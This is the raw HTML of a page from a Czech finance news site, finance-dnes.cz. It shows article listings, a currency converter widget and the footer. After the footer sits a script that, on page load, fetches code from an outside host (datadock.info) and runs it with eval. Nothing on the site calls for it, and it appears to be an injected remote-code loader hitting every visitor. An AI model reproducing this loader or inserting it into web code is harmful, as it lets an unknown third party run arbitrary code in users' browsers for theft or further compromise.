                                                            <span class="td-post-author-name"><a href="https://finance-dnes.cz/author/admin/">Redakce</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-04T11:22:26+01:00" >4 února, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://finance-dnes.cz/schillerova-chvali-vietnamce/"  rel="bookmark" title="Schillerová chválí Vietnamce">Schillerová chválí Vietnamce</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://finance-dnes.cz/author/admin/">Redakce</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T13:46:36+01:00" >6 března, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream">Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://finance-dnes.cz/author/admin/">Redakce</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-08T13:24:53+01:00" >8 dubna, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" title="Vyzvedni.to míří také do Prahy">Vyzvedni.to míří také do Prahy</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://finance-dnes.cz/author/veronika-voriskova/">Redakce</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T12:59:27+01:00" >17 ledna, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block"><p><div  class="cbcurrencyconverter_cal_wrapper cbcurrencyconverter_cal_wrapper_shortcode"><h3 class="cbcurrencyconverter_heading">Převodník měn</h3><div class="cbcurrencyconverter_form_field cbcurrencyconverter_form_field_from cbcurrencyconverter_form_field_select cbcurrencyconverter_form_field_select_flag"><span  class="cbcurrencyconverter_label">Z <i>EUR</i></span><div class="cbcurrencyconverter_form_field_input "><select data-placeholder="Select From Currency" class="cbcurrencyconverter_select2 cbcurrencyconverter_select2_flag cbcurrencyconverter_cal_from cbcurrencyconverter_cal_from_shortcode"><option value="">Select From Currency</option><option  value="CZK">CZK - Kč</option><option  selected='selected' value="EUR">EUR - €</option><option  value="USD">USD - $</option><option  value="VND">VND - ₫</option></select></div></div><div class="cbcurrencyconverter_form_field cbcurrencyconverter_form_field_to cbcurrencyconverter_form_field_select cbcurrencyconverter_form_field_select_flag"><span class="cbcurrencyconverter_label">Do <i>CZK</i></span><div class="cbcurrencyconverter_form_field_input "><select data-placeholder="Select To Currency" class="cbcurrencyconverter_select2 cbcurrencyconverter_select2_flag cbcurrencyconverter_cal_to cbcurrencyconverter_cal_to_shortcode"><option value="">Select To Currency</option><option   value="AUD">AUD - $</option><option   value="CAD">CAD - $</option><option  selected='selected'  value="CZK">CZK - Kč</option><option   value="GBP">GBP - £</option><option   value="VND">VND - ₫</option></select></div></div><div class="cbcurrencyconverter_amont_result_combo"><div class="cbcurrencyconverter_form_field cbcurrencyconverter_form_field_amount"><span  class="cbcurrencyconverter_label sr-only">Amount</span><div class="cbcurrencyconverter_form_field_input"><input type="number" placeholder="Amount" step="any" min="1" class="cbcurrencyconverter_cal_amount cbcurrencyconverter_cal_amount_shortcode" value ="1" /></div></div><div class="cbconverter_result_wrapper cbconverter_result_wrapper_shortcode"><button class="button btn btn-primary cbcurrencyconverter_calculate" data-decimal-point="2" data-busy = "0" data-ref = "shortcode" data-nonce="2d2f8c0e81"><span>Převést</span></button></div></div><div  class="cbcurrencyconverter_result cbcurrencyconverter_result_shortcode"></div></div></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://finance-dnes.cz/"><img class="td-retina-data" src="http://finance-dnes.cz/wp-content/uploads/2019/04/logo_bila-300x49.png" data-retina="http://finance-dnes.cz/wp-content/uploads/2019/04/logo_bila-300x49.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/financednes/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/financednes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2F20121758%3Ffbclid%3DIwAR1FlaFAIQ994MMx0JJ24AXkhL3OzV_YhXbQ41URVjL_-r8i2cHWNN8qRWE&h=AT3PSiS1qUJwf7L6pS2J5AhOU3vMIALYFBYLI62duEt6UXnC3iZNGk3WPWqHU6eVr0Koxik1jw5nvZB8aKdfO2-35S-TW7KE6gjJwDn3NQ-gilEJHO8vk0JklwxOxAFT74w" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>NEJNOVĚJŠÍ ČLÁNKY</span></h4>
		<ul>
											<li>
					<a href="https://finance-dnes.cz/pronajem-skladovych-prostor-s-logistickymi-sluzbami-skladovani-palet-logistika-a-celni-sluzby/">Pronájem skladových prostor s logistickými službami &#8211; skladování palet, logistika a celní služby</a>
									</li>
											<li>
					<a href="https://finance-dnes.cz/cesky-premier-petr-fiala-na-obchodni-ceste-v-asii/">Český premiér Petr Fiala vyrazil s delegací na obchodní cestu Asií</a>
									</li>
											<li>
					<a href="https://finance-dnes.cz/viet-golf-open-2022-konopiste/">Viet Golf Open 2022 – Konopiště</a>
									</li>
											<li>
					<a href="https://finance-dnes.cz/viet-golf-tour-a-vysledky-druheho-kola-v-berovicich/">Viet Golf Tour a výsledky druhého kola v Beřovicích</a>
									</li>
											<li>
					<a href="https://finance-dnes.cz/vietnamci-zahajili-golfovou-sezonu/">Vietnamci zahájili golfovou sezónu</a>
									</li>
					</ul>

		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>MÁTE ZÁJEM O REKLAMU?</span></h4>			<div class="textwidget"><p>Napište nám na <a href="mailto:redakce@finance-dnes.cz">redakce@finance-dnes.cz</a></p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-382"><a href="https://finance-dnes.cz/ochrana/">Zásady ochrany osobních údajů</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-372"><a href="https://finance-dnes.cz/spoluprace/">Spolupráce</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-325"><a href="https://finance-dnes.cz/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2024 Finance-dnes.cz | Všechna práva vyhrazena                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6932c3a17ebe7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.cbcurrencyconverter_cal_wrapper {
    padding-right: 15px;
    padding-left: 15px;
}

.cbcurrencyconverter_heading {
    background-color: black;
    padding: 10px;
    color: white;
    font-family: inherit;
    font-size: 16px;
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .td-header-wrap .td-affix .td-main-menu-logo img {
        max-height: 40px !important;
    }
}
</style>

<script type="text/javascript" src="https://finance-dnes.cz/wp-content/plugins/cbcurrencyconverter/assets/vendors/select2/js/select2.full.min.js?ver=3.1.3" id="select2-js"></script>
<script type="text/javascript" id="cbcurrencyconverter-public-js-extra">
/* <![CDATA[ */
var cbcurrencyconverter_public = {"ajaxurl":"https:\/\/finance-dnes.cz\/wp-admin\/admin-ajax.php","nonce":"ba61d3f13b","empty_selection":"Please choose from or to currency properly","same_selection":"From and to currency both are same!","please_select":"Please Select","please_wait":"Pros\u00edm \u010dekejte, zpracov\u00e1v\u00e1 se.","select_currency":"Select Currency","select_currency_from":"Select From Currency","select_currency_to":"Select To Currency"};
/* ]]> */
</script>
<script type="text/javascript" src="https://finance-dnes.cz/wp-content/plugins/cbcurrencyconverter/assets/js/cbcurrencyconverter-public.js?ver=3.1.3" id="cbcurrencyconverter-public-js"></script>
<script type="text/javascript" src="https://finance-dnes.cz/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: finance-dnes.cz @ 2025-12-05 12:36:01 by W3 Total Cache
-->